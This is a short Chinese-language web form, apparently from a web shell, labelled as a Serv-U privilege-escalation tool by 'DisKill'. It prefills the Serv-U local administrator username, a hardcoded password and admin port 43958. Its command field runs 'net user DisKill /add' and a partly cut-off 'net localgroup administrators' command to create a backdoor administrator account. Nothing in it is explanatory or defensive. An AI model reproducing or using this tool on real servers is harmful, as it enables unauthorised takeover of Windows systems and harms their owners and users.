 Serv-U 提升权限 by DisKill
用户名: LocalAdministrator
口 令: #l@$ak#.lk;0@P
端 口: 43958
系统路径: c:
命 令: cmd /c net user DisKill /add & net localgroup administrators
提交 重置